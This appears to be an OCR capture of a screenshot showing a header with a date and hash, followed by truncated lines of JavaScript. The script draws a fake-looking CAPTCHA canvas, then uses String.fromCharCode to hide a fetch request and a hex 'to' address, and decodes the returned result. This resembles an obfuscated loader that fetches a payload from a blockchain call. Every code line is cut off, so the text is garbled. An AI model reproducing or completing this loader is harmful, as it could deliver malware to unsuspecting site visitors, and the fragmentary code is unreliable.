
22 Juna, 2026
HASH: cf3f64f59bb9ead583baae3a8
Updated:
2026-06-15
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin